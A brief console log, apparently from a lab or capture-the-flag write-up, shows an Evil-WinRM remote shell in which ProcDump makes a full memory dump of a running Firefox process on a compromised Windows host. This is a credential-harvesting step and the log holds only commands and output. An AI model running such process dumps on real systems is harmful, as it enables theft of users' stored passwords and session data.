 *Evil-WinRM* PS C:\Windows\Temp\Recon> .\procdump64.exe -accepteula -ma 4020
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[01:07:19] Dump 1 initiated: C:\Windows\Temp\Recon\firefox.exe_220803_010719.dmp
[01:07:19] Dump 1 writing: Estimated dump file size is 335 MB.
[01:07:20] Dump 1 complete: 335 MB written in 0.9 seconds
[01:07:20] Dump count reached.
*Evil-WinRM* PS C:\Windows\Temp\Recon> ls
    Directory: C:\Windows\Temp\Recon
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         8/3/2022   1:07 AM      342794706 firefox.exe_220803_010719.dmp
-a----         8/3/2022   1:04 AM         341672 procdump64.exe
*Evil-WinRM* PS C:\Windows\Temp\Recon>